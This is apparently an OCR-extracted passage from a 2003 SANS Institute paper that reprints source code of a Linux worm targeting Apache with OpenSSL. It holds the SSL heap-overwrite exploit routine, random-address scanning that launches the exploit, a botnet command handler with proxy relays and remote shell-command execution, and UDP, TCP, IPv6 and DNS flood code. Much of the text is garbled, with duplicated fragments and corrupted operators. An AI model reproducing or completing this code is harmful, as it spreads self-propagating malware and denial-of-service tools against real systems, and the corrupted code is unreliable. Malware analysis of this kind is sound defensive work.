if ((a=GetAddress(ip)) == NULL) exit(0);<br>
if ((stmcmp(a, "Apache" (5)) exit(0);<br>
for (i=0;i=NAX_ARCH;i++) ((0);<br>
for (i=0;i=NAX_ARCH;i++) (6)<br>
if (stst
1619 void get_server_error(ssl_conn* ssl) {
  1620 unsigned char buf[BUFSIZE];
  1621 int len;
 1622 if ((len = read_ssl_packet(ssl, buf, sizeof(buf))) > 0) exit(1);
  1623 }
  1624
  1625 void exploit(char *ip) {
 1626 int port = 443;
  1627 int i;
  1628 int arch=-1;
 1629 int N = 20;
 1630 ssl_conn* ssl1;
 1631 ssl conn* ssl2;
  1632 char *a;
  1633
  1634 alarm(3600);
 1635 if ((a=GetAddress(ip)) == NULL) exit(0); 1636 if (strncmp(a,"Apache",6)) exit(0);
 1637 for (i=0;i<MAX_ARCH;i++) {
  1638 if (strstr(a,architectures[i].apache) && strstr(a,architectures[i].os)) {
  1639 arch=i;
 1640 break;
  1641 }
  1642 }
 1643 if (arch  == -1) arch= 9;
  1644
 1645 srand(0x31337);
  1646
 1647 for (i=0; i<N; i++) {
  1648 connect_host(ip, port);
 1649 usleep(100000);
  1650 }
  1651
 1652 ssl1 = ssl_connect_host(ip, port);
 1653 ssl2 = ssl_connect_host(ip, port);
  1654
 1655 send_client_hello(ssl1);
  1656 get_server_hello(ssl1);
  1657 send_client_master_key(ssl1, overwrite_session_id_length, 
sizeof(overwrite_session_id_length)-1);
  1658 generate_session_keys(ssl1);
  1659 get_server_verify(ssl1);
  1660 send_client_finished(ssl1);
 1661 get_server_finished(ssl1);
  1662
 1663 port = get_local_port(ssl2->sock);
 1664 overwrite next chunk[FINDSCKPORTOFS] = (char) (port & 0 \times 0 \times f);
 1665 overwrite_next_chunk[FINDSCKPORTOFS+1] = (char) ((port > 8) & 0xff);
  1666
 1667 *(int*)&overwrite_next_chunk[156] = cipher;
  1668 *(int*)&overwrite_next_chunk[192] = ar chitectures[arch].func_addr - 12;
 1669 *(int*)&overwrite_next_chunk[196] = ciphers + 16;
  1670
 1671 send_client_hello(ssl2);
  1672 get_server_hello(ssl2);
```
![](_page_61_Picture_273.jpeg)

![](_page_62_Picture_351.jpeg)

![](_page_63_Picture_343.jpeg)

**Controllaristic 2003, Automobilism**<br> **CONSTANT IF (myip)** for (n=CLIENTS, p=0;n<(CLIENTS\*2) & & p<100;n<br>  $\cot k = 0$  and  $\cot k = 255$  if  $\tan k = 255$  if  $\tan k = 255$  if  $\tan k = 255$  if  $\sin k = -\tan(k)$ .<br> **Examples in the set of the set** 1829 char buf[2]= $\{0,0\}$ ; 1830 syncmode(1); 1831 broadcast(buf,1); 1832 timeout3=0; 1833 } 1834 1835 if (udpserver.sock > 0 && FD\_ISSET(udpserver.sock,&read)) udpserver.len=AREAD; 1836<br>1837 for  $(n=0; n<$ (CLIENTS\*2);n++) if (clients[n].sock > 0) if (FD\_ISSET(clients[n].sock,&read)) clients[n].len=AREAD; 1838 #ifdef SCAN 1840 if (myip) for  $(n=CLIENTS,p=0; n < (CLIENTS*2)$  &&  $p < 100; n++)$  if  $(clients[n].sock == 0)$  { 1841 char srv[256]; 1842 if  $(d = 255)$  { 1843 if  $(c = 255)$  { 1844 **a=classes**[rand()%(sizeof classes]];  $1845$  b=rand();  $1846$  c=0; 1847 } 1848 else c++; 1849 d=0; 1850 }  $1851$  else d++: 1852 memset(srv,0,256); 1853 sprintf(srv,"%d.%d.%d.%d",a,b,c,d); 1854 clients[n].ext=time(NULL); 1855 atcp\_sync\_connect(&clients[n],srv,SCANPORT); 1856 p++; 1857 } 1858 for  $(n=CLIENTS;n<(CLIENTS^*2);n++)$  if  $(clients[n].sock != 0)$ 1859 p=atcp\_sync\_check(&clients[n]); 1860 if  $(p = ASUCCES S \parallel p = ACONNECT \parallel time(NULL)$ -(unsigned long)clients[n].ext)  $>= 5$ ) atcp\_close(&clients[n]);  $1861$  if (p == ASUCCESS) { 1862 char srv[256]; 1863 conv(srv,256,clients[n].in.sin\_addr.s\_addr); 1864 if  $(mfork() == 0)$  { 1865 exploit(srv);  $1866$  exit(0); 1867 } 1868 } 1869 } 1870 #endif 1871 for  $(n=0; n \leq CLIENTS; n++)$  if  $(clients[n].sock != 0)$  { 1872 if (clients[n].ext2 ==  $TCP\_PENDING)$  { 1873 struct add rec rc; 1874 memset((void\*)&rc,0,sizeof(struct add rec)); 1875 p=atcp\_sync\_check(&clients[n]); 1876 if  $(p = ACONNECT)$  {  $1877$  rc.h.tag=0x42; 1878 rc.h.seq=newseq(); 1879 rc.h.id=clients[n].ext3;

relayclient(clients[n],ext,(void\*)&rc<br>
clients[n],ext2=TCP\_CONNECTED<br>
if (clients[n],ext2=SOCKS\_RH<br>
alter\_send(&clients[n],ext2=SOCKS\_RH<br>
alter\_send(&clients[n],ext2=SOCKS\_RH<br>
<br>
<br>
}<br>
}<br>
}<br>
}<br>
}<br>
}<br>
}<br>
lead\_rectv(&clients, 1880 relayclient(clients[n].ext,(void\*)&rc,sizeof(struct add\_rec)); 1881 FREE(clients[n].ext); 1882 FREE(clients[n].ext5); 1883 atcp close(&clients[n]); 1884 } 1885 if ( $p = ASUCCESS$ ) {  $1886$  rc.h.tag= $0x43$ ; 1887 rc.h.seq=newseq(); 1888 rc.h.id=clients[n].ext3; 1889 relayclient(clients[n].ext,(void\*)&rc,sizeof(struct add\_rec)); 1890 clients[n].ext2=TCP\_CONNECTED; 1891 if (clients[n].ext5) { 1892 **atcp\_send(&clients[n],clients[n].ext5,9)**; 1893 clients[n].ext2=SOCKS\_REPLY; 1894 } 1895 } 1896 } 1897 else if (clients[n].ext2 == SOCKS\_REPLY && clients[n].len != 0) { 1898 struct add\_rec rc; 1899 memset((void\*)&rc,0,sizeof(struct add rec)); 1900 l=atcp\_recv(&clients[n],buf,3000); 1901 if  $(*but == 0)$  clients[n].ext2=TCP\_CONNECTED; 1902 else {  $1903$  rc.h.tag= $0x42$ ; 1904 rc.h.seq=newseq(); 1905 rc.h.id=clients[n].ext3; 1906 relayclient(clients[n].ext,(void\*)&rc,sizeof(struct add\_rec)); 1907 FREE(clients[n].ext); 1908 FREE(clients[n].ext5); 1909 atcp\_close(&clients[n]);  $1910$  1911 } 1912 else if (clients[n].ext2 == TCP\_CONNECTED && clients[n].len != 0) { 1913 struct data rec rc; 1914 memset((void\*)&rc,0,sizeof(struct data\_rec)); 1915 l=atcp\_recv(&clients[n],buf+sizeof(struct data\_rec),3000 sizeof(struct data\_rec)); 1916 if  $(l = \text{AUNKNOWLED}$ 1917 struct kill\_rec rc; 1918 memset((void\*)&rc,0,sizeof(struct kill\_rec)); 1919 rc.h.tag= $0x42$ ; 1920 rc.h.seq=newseq(); 1921 rc.h.id=clients[n].ext3; 1922 relayclient((struct ainst \*)clients[n].ext,(void\*)&rc,sizeof(struct kill\_rec)); 1923 **FREE(clients[n].ext);** 1924 **FREE**(clients[n].ext5); 1925 atcp\_close(&clients[n]); 1926 } 1927 else { 1928 l=clients[n].len;

![](_page_66_Picture_336.jpeg)

ayclient(&udpclient,(char\*)&rc,sizeof(struct info<sub>nexe</sub>));<br>
case 0x21: [// Open a bunce<br>
struct add rece \*sr=(struct and the struct add rece \*sr=(struct and the struct and ref if (udpscrver.len < sizeof(si<br>
for (n=0,n<CLIE  $r c.d = d;$  1979 rc.d=d; 1980 #endif 1981 rc.ip=myip; 1982 rc.uptime=time(NULL)-uptime; 1983 rc.in=in; 1984 rc.out=out; 1985 rc.version=VERSION; 1986 rc.reqtime=rp->time; 1987 rc.reqmtime=rp->mtime; 1988 relayclient(&udpclient,(char\*)&rc,sizeof(struct info\_rec)); 1989 } break; 1990 case  $0x21: \frac{1}{10}$  Open a bounce 1991 struct add\_rec \*sr=(struct add\_rec \*)buf; 1992 if (udpserver.len < sizeof(struct add\_rec)) break; 1993 for  $(n=0; n < CLIENTS; n++)$  if  $(clients[n].sock == 0)$  { 1994 char srv $[256]$ ; 1995 if  $(sr\text{-}socks = 0)$  conv $(srv,256,sr-$ >server); 1996 else conv(srv,256,sr->socks); 1997 clients[n].ext2=TCP\_PENDING; 1998 clients[n].ext3=sr->h.id; 1999 clients[n].ext=(struct ainst\*)malloc(sizeof(struct ainst));  $2000$  if (clients[n].ext  $=$  NULL) { 2001 clients[n].sock=0; 2002 break; 2003 } 2004 memcpy((void\*)clients[n].ext,(void\*)&udpclient,sizeof(struct ainst)); 2005  $if (sr > socks = 0)$  { 2006 clients[n].ext5=NULL; 2007 atcp\_sync\_connect( $\&$ clients[n],srv,sr->port); 2008 } 2009 else { 2010 clients[n].ext5=(char\*)malloc(9);  $2011$  if (clients[n].ext5 == NULL) { 2012 clients[n].sock=0; 2013 break; 2014 } 2015  $((char*)$ clients[n].ext5)[0]=0x04; 2016  $((char*)$ clients[n].ext5)[1]=0x01; 2017  $((char*)clients[n].ext5)[2] = ((char*)&sr->port)[1];$  2018  $((char*)clients[n].ext5)[3] = ((char*)&sr->port)[0];$ 

**P\_sync\_connect(&clients[n],srv,1080);**<br>
<br>
<br>
<br> **if** (sr->bind) abind<br>
break;<br>
<br>
<br> **case 0x22:** {//Close a bounce<br>
struct kill\_rec \*sr=(struct kill<br>
if (udpserver.len < sizeof(st<br>
<br> **if** (udpserver.len < sizeof(struct and  $2019$  2019  $((char*)clients[n].ext5)[4] = ((char*)&sr->server)[0];$  2020  $((char*)clients[n].ext5)[5] = ((char*)&sr->server)[1];$  2021  $((char*)clients[n].ext5)[6] = ((char*)&sr->server)[2];$  2022  $((char*)clients[n].ext5)[7] = ((char*)&sr->server)[3];$  2023  $((char*)$ clients[n].ext5)[8]=0x00; 2024 atcp\_sync\_connect(&clients[n],srv,1080); 2025 } 2026 if (sr->bind) abind(&clients[n],sr-  $\text{bind},0$ ; 2027 break; 2028 } 2029 } break; 2030 case  $0x22$ : { // Close a bounce 2031 struct kill\_rec \*sr=(struct kill\_rec \*)buf; 2032 if (udpserver.len < sizeof(struct kill\_rec)) break;  $2033$  for  $(n=0; n \leq CLIENTS; n++)$  if  $(clients[n].ext3 == sr->h.id)$ 2034 **FREE(clients[n].ext);** FREE(clients[n].ext);  $2035$  FREE(clients[n].ext5);  $2036$  atcp\_close(&clients[n]); 2037 } 2038 } break; 2039 case 0x23: { // Send a message to a bounce 2040 struct data\_rec \*sr=(struct data\_rec \*)buf; 2041 if (udpserver.len < sizeof(struct data\_rec)+sr->h.len) break;  $2042$  for  $(n=0; n < \text{CLIENTS}; n++)$  if  $(clients[n].ext3 == sr->h.id)$ 2043 decrypt(buf+sizeof(struct) data\_rec),sr->h.len); 2044 atcp\_send(&clients[n],buf+sizeof(struct data\_rec),sr->h.len); 2045 } 2046 } break; 2047 #ifndef LARGE\_NET 2048 case  $0x24$ : {  $//$  Run a command 2049 FILE \*f; 2050 struct sh\_rec \*sr=(struct sh\_rec \*)buf;  $2051$  int id; 2052 if (udpserver.len < sizeof(struct sh\_rec)+sr- $\Rightarrow$ h.len || sr- $\Rightarrow$ h.len  $>$  2999-sizeof(struct sh\_rec)) break;  $2053$  id=sr->h.id;  $2054$  (buf+sizeof(struct sh rec))[sr->h.len]=0; 2055 **\_decrypt**(buf+sizeof(struct sh\_rec),sr->h.len); 2056 f=popen(buf+sizeof(struct sh\_rec),"r"); 2057 if  $(f := NULL)$  { 2058 while(1) {

![](_page_69_Picture_243.jpeg)

 $\begin{pmatrix}\n\text{if } (\text{rp}-\text{supp}) \text{ relay}(\text{inc}\_\text{add}(r^{\text{e}}/127.0.0.1^{\text{o}}), \text{buf}+\text{sizeo}(\text{struct } \text{route}\_\text{rec}), \text{rp}\text{-} \text{links}\n\end{pmatrix}$ <br>
ff (rp--server == 4)<br>
p>-sync = 3)<br>
p>-sync = 3)<br>
if (rp--server == -<br>
2,buf,rp->h.len);<br>
<br>
else if (rp--serv  $2100$  2100 initrec.h.id=0; 2101 relayclient(&udpclient,(char\*)&initrec,sizeof(struct initsrv\_rec)); 2102 } 2103 else syncm(&udpclient,0x71,0); 2104 synctime=time(NULL); 2105 } 2106 } 2107 if (rp->sync != 3) { 2108 rp->sync=1; 2109 rp->links=numlinks; 2110 } 2111 2112 if (rp->server  $= -1$  || rp->server  $=$  $0 \parallel$  rp->server == myip) relay(inet\_addr("127.0.0.1"),buf+sizeof(struct route\_rec),rp->h.len-sizeof(struct route\_rec)); 2113 2114 if (rp->server  $= -1$  || rp->server  $=$ 0) segment(2,buf,rp->h.len); 2115 else if (rp->server != myip) { 2116 if (rp->hops == 0 || rp->hops > 16) relay(rp->server,buf,rp->h.len); 2117 else {  $2118$  rp- $>$ hops--; 2119 segment(2,buf,rp->h.len); 2120 } 2121 } 2122  $2123$  for (i=LINKS;i>0;i--) memcpy((struct route\_table\*)&routes[i],(struct route\_table\*)&routes[i-1],sizeof(struct route\_table)); 2124 memset((struct route\_table\*)&routes[0],0,sizeof(struct route\_table)); 2125 routes[0].id=rp->h.id; 2126 routes[0].ip=udpclient.in.sin\_addr.s\_addr; 2127 routes[0].port=htons(udpclient.in.sin\_port); 2128 } 2129 **}** break; 2130 case 0x27: { 2131 **}** break; 2132 case 0x28: { // List 2133 struct list rec \*rp=(struct list rec \*)buf; 2134 if (udpserver.len < sizeof(struct list rec)) break; 2135 syncm(&udpclient,0x46,rp->h.id); 2136 } break; 2137 case 0x29: { // Udp flood 2138 int flag=1,fd,i=0; 2139 char \*str; 2140 struct sockaddr\_in in;

For excellent order and the tworks:  $\pi$  in  $\pi$  is the determinant of the state (in the state  $\pi$  is the control of  $\pi$ ) and  $\pi$  is the control of  $\pi$  in  $\pi$  in  $\pi$  in  $\pi$  in  $\pi$  in  $\pi$  in  $\pi$  in  $\pi$  is  $\pi$  i  $2141$  time\_t start=time(NULL); 2142 struct udp rec \*rp=(struct udp rec \*)buf; 2143 if (udpserver.len < sizeof(struct udp\_rec)) break; 2144 if (rp->size > 9216) { 2145 senderror(&udpclient,rp- >h.id,"Size must be less than or equal to 9216\n"); 2146 break; 2147 } 2148 if (!isreal(rp->target)) { 2149 senderror(&udpclient,rp- >h.id,"Cannot packet local networks\n"); 2150 break; 2151 } 2152 if (waitforqueues()) break;  $2153$   $str=(char^*)\text{malloc}(rp\text{-}size);$  $2154$  if (str == NULL) break; 2155 for  $(i=0; i < rp$ ->size; $i++)$  str $[i]$ =rand(); 2156 memset((void\*)&in,0,sizeof(struct sockaddr\_in)); 2157 in.sin\_addr.s\_addr=rp->target; 2158 in.sin\_family=AF\_INET; 2159 in.sin\_port=htons(rp->port); 2160 while(1) { 2161 if (rp->port == 0) in.sin\_port = rand(): 2162 if  $((fd =$ socket(AF\_INET,SOCK\_DGRAM,IPPROTO\_UDP)) < 0); 2163 else { 2164 flag = fcntl(fd, F\_GETFL, 0);  $2165$  flag  $=$  O\_NONBLOCK; 2166 fcntl(fd, F\_SETFL, flag); 2167 sendto(fd,str,rp- >size,0,(struct sockaddr\*)&in,sizeof(in)); 2168 close(fd);  $2169$  } 2170 if  $(i > 50)$  {  $2171$  if (time(NULL)  $>=$ start+rp->secs) exit(0);  $2172$  i=0; 2173 } 2174 **i**++; 2175 }  $2176$  FREE(str); 2177 } exit(0); 2178 case  $0x2A: \frac{1}{2}$  represents the case  $0x2A: \frac{1}{2}$  represents the case  $0x2A: \frac{1}{2}$ 2179 int flag=1,fd,i=0;<br>2180 struct sockaddr is struct sockaddr in in; 2181 time t start=time(NULL); 2182 struct tcp\_rec \*rp=(struct tcp\_rec \*)buf; 2183 if (udpserver.len < sizeof(struct tcp\_rec)) break; 2184 if (!isreal(rp->target)) {
**© SANS Institute 2003, Author retains full rights.** 2185 senderror(&udpclient,rp->h.id,"Cannot packet local networks\n"); 2186 break; 2187 } 2188 if (waitforqueues()) break; 2189 memset((void\*)&in,0,sizeof(struct sockaddr\_in)); 2190 in.sin\_addr.s\_addr=rp->target; 2191 **in.sin\_family=AF\_INET;** 2192 in.sin\_port=htons(rp->port); 2193 while(1) {  $2194$  if (rp->port  $= 0$ ) in.sin\_port  $=$ rand();  $2195$  if ((fd = socket(AF\_INET, SOCK\_STREAM, IPPROTO\_TCP)) < 0); 2196 else {  $2197$  flag = fcntl(fd, F\_GETFL, 0); 2198  $\text{flag} = \text{O}_\text{NONBLOCK};$ 2199 fcntl(fd, F\_SETFL, flag); 2200 connect(fd, (struct sockaddr \*)&in, sizeof(in));  $2201$  close(fd);  $2202$  } 2203 if  $(i > 50)$  {  $2204$  if (time(NULL)  $>$ = start+rp- $>$ secs) exit(0);  $2205$  i=0;  $2206$  }  $2207$  i++; 2208 }  $2209$  } exit(0); 2210 #ifndef NOIPV6 2211 case 0x2B: { // IPv6 Tcp flood  $2212$  int flag=1,fd,i=0,j=0; 2213 struct sockaddr in6 in; 2214 time\_t start=time(NULL); 2215 struct tcp6\_rec \*rp=(struct tcp6\_rec \*)buf; 2216 if (udpserver.len < sizeof(struct tcp6\_rec)) break; 2217 if (waitforqueues()) break; 2218 memset((void\*)&in,0,sizeof(struct sockaddr\_in6)); 2219 for  $(i=0; i < 4; i++)$  for  $(j=0; j < 4; j++)$  $((char*)\&in.sin6\_addr.s6\_addr[i])[i]=((char*)\&rp->target[i])[i];$ 2220 in.sin6\_family=AF\_INET6; 2221 in.sin6 port=htons(rp->port); 2222 while(1) {  $2223$  if (rp->port == 0) in.sin6\_port = rand();  $2224$  if ((fd = socket(AF\_INET6, SOCK\_STREAM, IPPROTO\_TCP)) < 0); 2225 else {  $2226$  flag = fcntl(fd, F\_GETFL, 0);

ation<br>
and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of th  $2227$  flag  $=$  O\_NONBLOCK;  $2228$  fcntl(fd, F\_SETFL, flag); 2229 connect(fd, (struct sockaddr \*)&in, sizeof(in));  $2230$  close(fd); 2231 } 2232 if  $(i > = 50)$  {  $2233$  if (time(NULL)  $>=$ start+rp->secs) exit(0);  $2234$  i=0;  $2235$  }  $2236$  i++; 2237 }  $2238$  } exit(0); 2239 #endif 2240 case  $0x2C: \frac{1}{2}$  Dns flood 2241 struct dns { 2242 unsigned short int id; 2243 unsigned char rd:1; 2244 unsigned char tc:1; 2245 unsigned char aa:1; 2246 unsigned char opcode:4; 2247 unsigned char qr:1; 2248 unsigned char rcode:4; 2249 unsigned char unused:2; 2250 unsigned char pr:1; 2251 unsigned char ra:1; 2252 unsigned short int que\_num; 2253 unsigned short int rep\_num; 2254 unsigned short int num\_rr; 2255 unsigned short int num\_rrsup;  $2256$  char buf[128];  $2257$  } dnsp; 2258 unsigned long len=0,i=0,startm; 2259 int fd,flag; 2260 char \*convo; 2261 struct sockaddr in in; 2262 struct df\_rec \*rp=(struct df\_rec \*)buf; 2263 time\_t start=time(NULL); 2264 if (udpserver.len < sizeof(struct df\_rec)+rp- >h.len || rp->h.len > 2999-sizeof(struct df\_rec)) break;  $2265$  if (!isreal(rp->target)) { 2266 senderror(&udpclient,rp->h.id,"Cannot packet local networks\n"); 2267 break;  $2268$  } 2269 if (waitforqueues()) break; 2270 memset((void\*)&in,0,sizeof(struct sockaddr\_in)); 2271 in.sin\_addr.s\_addr=rp->target; 2272 in.sin\_family=AF\_INET;  $2273$  in.sin\_port=htons(53); 2274 dnsp.rd=1; 2275 dnsp.tc=0; 2276 dnsp.aa=0;







